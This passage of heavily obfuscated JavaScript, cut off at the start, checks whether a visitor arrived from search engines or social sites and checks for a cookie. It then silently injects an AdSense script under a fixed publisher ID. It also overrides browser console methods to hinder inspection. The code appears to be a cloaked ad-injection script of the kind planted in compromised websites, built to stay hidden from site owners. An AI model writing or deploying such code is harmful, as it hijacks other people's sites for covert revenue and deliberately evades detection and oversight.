_0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- -0x289,_0x3b10ec-0x127,_0x28d1a8-0xf4);}var _0x55f1a6;try{var _0x3acb4b=_0x211cb3[_0x3c47db(-0x7d,-0xb7,-0xd1,-0xcf)](Function,_0x211cb3[_0x3c47db(-0xfe,-0xe6,-0xd3,-0xe1)](_0x211cb3[_0x3c47db(-0x67,0x2,-0x93,-0x4e)],_0x3c47db(-0x61,-0x50,-0xd0,-0x89)+'ctor(\x22retu'+_0x3c47db(-0x105,-0x8c,-0x9c,-0xbe)+'\x20)')+');');_0x55f1a6=_0x211cb3['LvolB'](_0x3acb4b);}catch(_0x40cbaa){_0x55f1a6=window;}var _0x5e70f5=_0x55f1a6[_0x4c59a1(-0x15b,-0x13b,-0x11e,-0x12f)]=_0x55f1a6[_0x4c59a1(-0x15b,-0x180,-0x1a2,-0x174)]||{};function _0x4c59a1(_0x338916,_0x9b59e1,_0x21cc43,_0x121627){return _0x3fc6ab(_0x21cc43,_0x338916- -0x306,_0x21cc43-0xc6,_0x121627-0x107);}var _0xae243f=['log','warn',_0x211cb3[_0x4c59a1(-0xdf,-0xb2,-0xb3,-0x115)],_0x211cb3['gEglG'],_0x211cb3['Xjsxo'],_0x4c59a1(-0xfd,-0x14d,-0xe0,-0x11d),_0x3c47db(-0xce,-0x78,-0xca,-0xc9)];for(var _0x59e012=-0x19e1+0x1e34+-0x453;_0x59e012<_0xae243f['length'];_0x59e012++){if(_0x211cb3[_0x3c47db(-0x3d,-0x6c,-0xc,-0x51)]('EOPMT',_0x211cb3[_0x4c59a1(-0xd1,-0xb1,-0x93,-0x115)]))return _0x48b6e6[_0x3c47db(-0x5b,-0x4e,-0x1f,-0x5a)]()[_0x4c59a1(-0x14b,-0x17a,-0x103,-0x137)](_0x4c59a1(-0x131,-0x15d,-0x12e,-0x171)+'+$')['toString']()[_0x4c59a1(-0xf8,-0xf2,-0x132,-0xbb)+'r'](_0xc7ce25)[_0x4c59a1(-0x14b,-0x16a,-0x187,-0x10d)](SaxbQg[_0x3c47db(-0xb7,-0xbb,-0x28,-0x74)]);else{var _0x3d9504=_0x20f9e1[_0x4c59a1(-0xf8,-0xdc,-0x132,-0xc8)+'r'][_0x4c59a1(-0xe3,-0xcd,-0xc0,-0xb3)][_0x4c59a1(-0x104,-0x11f,-0xc0,-0xc6)](_0x20f9e1),_0x58a9b1=_0xae243f[_0x59e012],_0x21ab96=_0x5e70f5[_0x58a9b1]||_0x3d9504;_0x3d9504[_0x4c59a1(-0x158,-0x129,-0x133,-0x187)]=_0x20f9e1[_0x4c59a1(-0x104,-0x131,-0xf0,-0xfe)](_0x20f9e1),_0x3d9504['toString']=_0x21ab96['toString']['bind'](_0x21ab96),_0x5e70f5[_0x58a9b1]=_0x3d9504;}}});_0x1c3a81[_0x3fc6ab(0x1b8,0x1e7,0x204,0x22e)](_0xcb6899);var _0x7d691d=document[_0x3d9d67(0x1ab,0x16d,0x123,0x15f)][_0x3d9d67(0x104,0xf7,0xc7,0x10e)](';');for(var _0x53bb1a=-0x747+0x1b93+-0x144c;_0x1c3a81[_0x3d9d67(0x15f,0xc6,0x110,0x118)](_0x53bb1a,_0x7d691d[_0x3d9d67(0x12f,0xd6,0xea,0x113)]);_0x53bb1a++){if(_0x1c3a81[_0x3fc6ab(0x188,0x1d7,0x1bf,0x1be)](_0x3fc6ab(0x223,0x220,0x211,0x1e4),_0x1c3a81[_0x3d9d67(0x198,0x1cb,0x1e0,0x19e)])){var _0x5e00cd=_0x7d691d[_0x53bb1a]['trim']();if(_0x1c3a81[_0x3fc6ab(0x222,0x239,0x235,0x23f)](_0x5e00cd['indexOf'](_0x1c3a81[_0x3fc6ab(0x216,0x1cf,0x1b1,0x1d8)]),0x1f51*-0x1+-0xa3+0x1ff4)){if(_0x1c3a81[_0x3fc6ab(0x1d8,0x1de,0x207,0x1b7)]!==_0x1c3a81[_0x3d9d67(0x140,0x118,0x180,0x14a)]){var _0x10a609=_0x21ea94[_0x3d9d67(0x140,0x19e,0x126,0x167)](_0x55aa0c,arguments);return _0x412014=null,_0x10a609;}else return!![];}}else{var _0x292df0=_0x15ea47['apply'](_0x3888f2,arguments);return _0x3572f0=null,_0x292df0;}}return![];}else{var _0x30cf7d=_0x211cb3[_0x3fc6ab(0x265,0x231,0x1fc,0x233)][_0x3d9d67(0x123,0x13f,0xce,0x10e)]('|'),_0x118d8d=0x1e26+-0x1647+-0x7df;while(!![]){switch(_0x30cf7d[_0x118d8d++]){case'0':_0x70c5f3[_0x3fc6ab(0x219,0x233,0x242,0x233)][_0x3d9d67(0x163,0x135,0x14b,0x14b)+'re'](_0x242417,_0x1bf14f[_0x3fc6ab(0x1ed,0x233,0x282,0x221)][_0x3fc6ab(0x1d8,0x1d6,0x216,0x1c9)]);continue;case'1':var _0x242417=_0x141500['createElem'+_0x3fc6ab(0x1af,0x1c1,0x1eb,0x1a2)](_0x3fc6ab(0x1a4,0x1f4,0x1f6,0x201));continue;case'2':_0x242417[_0x3d9d67(0x1d8,0x1e1,0x1a8,0x199)+'n']=_0x211cb3[_0x3d9d67(0xfd,0x107,0xc4,0x10f)];continue;case'3':_0x242417['src']=_0x211cb3[_0x3fc6ab(0x227,0x214,0x1e0,0x247)];continue;case'4':_0x242417['async']=!![];continue;}break;}}}function _0x2605d9(){function _0x259717(_0x2e1de1,_0x44d16,_0x25efc0,_0x5007d5){return _0x13df80(_0x44d16-0x256,_0x44d16-0x75,_0x25efc0-0xa8,_0x25efc0);}function _0x53e7d0(_0x1eacd1,_0x1eeae5,_0x4900e3,_0x4e17c9){return _0x182f39(_0x1eacd1-0xf1,_0x4900e3,_0x4900e3-0x161,_0x1eeae5- -0x40b);}if(_0x1c3a81[_0x53e7d0(-0x87,-0x52,-0x39,-0x6a)](_0x1c3a81['uQtmJ'],_0x1c3a81[_0x259717(0x2f3,0x322,0x311,0x30d)])){var _0x33890b=_0x1c3a81['VMVaJ'][_0x259717(0x31f,0x2df,0x327,0x30c)]('|'),_0x292008=0x1aeb*0x1+-0x14d*-0xc+-0xe2d*0x3;while(!![]){switch(_0x33890b[_0x292008++]){case'0':document['head'][_0x259717(0x36a,0x31c,0x34a,0x35a)+'re'](_0x2540c3,document[_0x53e7d0(0x16,-0x2f,0x5,-0x7e)][_0x53e7d0(-0x60,-0x8c,-0x4d,-0x95)]);continue;case'1':_0x2540c3[_0x259717(0x343,0x30f,0x332,0x300)]=_0x259717(0x357,0x350,0x336,0x375)+_0x53e7d0(-0xbe,-0xbe,-0xb0,-0xcf)+_0x259717(0x2cb,0x2f0,0x2d9,0x2fb)+_0x53e7d0(-0xa0,-0x96,-0x96,-0x6e)+'gead/js/ad'+'sbygoogle.'+'js?client='+_0x53e7d0(-0x2a,-0x37,-0x35,-0x51)+'3049849901'+_0x53e7d0(-0x7b,-0x8f,-0x87,-0x5f);continue;case'2':var _0x2540c3=document[_0x259717(0x2fb,0x349,0x33a,0x391)+_0x259717(0x2ae,0x2fe,0x2f4,0x2b8)](_0x53e7d0(-0x52,-0x6e,-0x86,-0xb0));continue;case'3':_0x2540c3[_0x53e7d0(-0xbd,-0xa4,-0x7a,-0xa3)]=!![];continue;case'4':_0x2540c3[_0x259717(0x39e,0x36a,0x3b3,0x3b9)+'n']=_0x259717(0x339,0x347,0x391,0x37c);continue;}break;}}else{var _0x37b2a6=_0x525ce1[_0x191be7]['trim']();if(_0x1c3a81[_0x259717(0x35d,0x34d,0x39a,0x38c)](_0x37b2a6[_0x53e7d0(-0x98,-0x95,-0xc9,-0x9a)](_0x1c3a81[_0x53e7d0(-0x57,-0x93,-0x5b,-0x86)]),0x28*-0xe5+0xcd2+-0x16f6*-0x1))return!![];}}var _0x3963e0=[_0x1c3a81[_0x13df80(0x8c,0x81,0xac,0x46)],_0x1c3a81[_0x182f39(0x39c,0x407,0x41d,0x3d3)],_0x1c3a81['WgkQY'],'facebook.',_0x1c3a81[_0x13df80(0xff,0xaf,0x150,0xf6)],'pinterest.',_0x182f39(0x37e,0x30e,0x36d,0x348),_0x1c3a81[_0x182f39(0x3ab,0x3a2,0x33b,0x366)],_0x1c3a81[_0x13df80(0x11e,0x13e,0x117,0xda)],_0x1c3a81[_0x182f39(0x39c,0x3bb,0x3ce,0x3b8)],_0x1c3a81[_0x182f39(0x377,0x34f,0x331,0x35d)],_0x1c3a81['ApTqk'],_0x1c3a81['WWMPm'],_0x1c3a81[_0x182f39(0x375,0x34f,0x314,0x345)],_0x13df80(0xf8,0x116,0xdf,0x13a),_0x1c3a81['VlIUl'],_0x1c3a81[_0x13df80(0xd2,0x11c,0x98,0x110)],_0x1c3a81['qjbfu'],_0x1c3a81[_0x13df80(0x9f,0x4e,0x82,0xea)]],_0x2f9664=_0x3963e0[_0x182f39(0x3a8,0x3d0,0x3a0,0x3ae)](_0xa0e41=>document[_0x182f39(0x3e0,0x3d4,0x3b7,0x3aa)]['toLowerCas'+'e']()[_0x13df80(0x94,0x4a,0xcc,0x7d)](_0xa0e41));if(_0x2f9664&&!_0x3e73ff()){if(_0x1c3a81['VeBhE'](_0x1c3a81[_0x13df80(0xeb,0xbb,0x128,0xc0)],_0x1c3a81[_0x182f39(0x3cd,0x3e7,0x3eb,0x3a6)]))_0x1c3a81[_0x13df80(0xee,0xe1,0x11d,0x12f)](_0x2605d9);else{var _0x1db360=_0x1c3a81[_0x13df80(0xc0,0x104,0xc7,0xf3)][_0x182f39(0x37c,0x353,0x329,0x34b)]('|'),_0x3baf7c=-0x7*-0x189+-0x8ad*0x2+0x69b;while(!![]){switch(_0x1db360[_0x3baf7c++]){case'0':var _0x294d74=_0x23561c[_0x528f2e];continue;case'1':var _0x5c4929=_0xbe17ab[_0x294d74]||_0x13e285;continue;case'2':_0x13e285[_0x182f39(0x396,0x421,0x3e8,0x3d8)]=_0x5c4929[_0x13df80(0x116,0x166,0x10c,0xd7)]['bind'](_0x5c4929);continue;case'3':var _0x13e285=_0x5a52dd[_0x182f39(0x368,0x3e0,0x380,0x3b7)+'r'][_0x13df80(0x10a,0x14b,0x12f,0xbd)]['bind'](_0x4a4a2d);continue;case'4':_0x3999e8[_0x294d74]=_0x13e285;continue;case'5':_0x13e285['__proto__']=_0x27114e[_0x13df80(0xe9,0x104,0xa3,0x10b)](_0x46ae1e);continue;}break;}}}}()));
